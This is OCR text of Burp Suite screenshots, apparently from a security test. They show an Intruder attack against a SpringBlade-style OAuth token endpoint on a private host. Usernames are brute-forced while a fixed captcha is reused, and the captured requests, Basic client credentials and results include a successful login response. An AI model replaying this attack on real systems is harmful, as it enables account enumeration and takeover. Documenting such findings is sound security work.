 Burp Project Intruder Repeater View Help Burp Suite Community Ed...
Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer
Extensions Discover
1 2 3 4
Sn... Start attack
Update Host header to match targe
Positions Add § Clear §
1 POST /api/blade-auth/oauth/token?
tenantId=000000&username=
§test§%40iie.ac.cn&password=
5d6dd703a14d537246e4afa244025bc0&
grant_type=captcha&scope=all&type=
account HTTP/1.1
2 Host: 10.28.12.2:85
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic
c2FiZXI6c2FiZXJfc2VjcmV0
7 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0
Safari/537.36
8 Accept: application/json,
text/plain, */*
9 Captcha-Key:
fba2f258-6327-4f22-8a6a-530de5aeb5e
10 Captcha-Code: J2AUR
11 Tenant-Id: 000000
12 Origin: http://10.28.12.2:85
13 Referer: http://10.28.12.2:85/login
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 dnt: 1
17 sec-gpc: 1
18 Connection: keep-alive
19
20
1 highlight 1 payload position
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10
Request count: 10
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
abcd
def
ggg
fsadf
fasfa
wa
user
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
Payload encoding
Payloads
Resource pool
Settings
Event log (30) All issues Memory: 1.07GB of 7.80GB Disabled
Attack Save 4. Intruder attack of http://10.28.12.2:85
4. Intruder attack of http://10.28.12.2:85 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
quest Payload Status code Respo... Error Timeout Length
ggg
fsadf 200 6 325
fasfa 200 6 325
wa 200 8 325
user 200 8 325
w 200 7 325
wwww 200 7 325
test 200 11 1476
Request Response
Pretty Raw Hex Render
\n
"user_id":"1872487858518495233",
"dept_id":"",
"post_id":"",
"role_id":"1621448465314820098",
"oauth_id":"",
"account":"test@iie.ac.cn",
"user_name":"test@iie.ac.cn",
"nick_name":"test",
"role_name":"student",
"avatar":"",
"access_token":
"refresh_token":
Search 0 highlights
Finished
Inspector
Payloads
Resource pool
Settings
Attack Save 2. Intruder attack of http://10.28.12.2:85
2. Intruder attack of http://10.28.12.2:85 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response... Error Timeout
25 24 200 7
26 25 200 7
27 26 200 7
28 27 200 7
29 28 200 6
30 29 200 6
31 30 200 7
Request
Response
Pretty R... \n
1 POST
/api/blade-auth/oauth/token?
tenantId=000000&username=
27%40iie.ac.cn&password=
5d6dd703a14d537246e4afa244025bc
0&grant_type=captcha&scope=all&
type=account HTTP/1.1
2 Host: 10.28.12.2:85
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic
c2FiZXI6c2FiZXJfc2VjcmV0
7 User-Agent: Mozilla/5.0 (X11;
Linux x86_64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0
Safari/537.36
8 Accept: application/json,
text/plain, */*
9 Captcha-Key:
fba2f258-6327-4f22-8a6a-530de5a
Inspector
Request attributes 2
Request query parameters 6
Request headers 17
Response headers 8
0 highlights
Paused
Payloads
Resource pool
Settings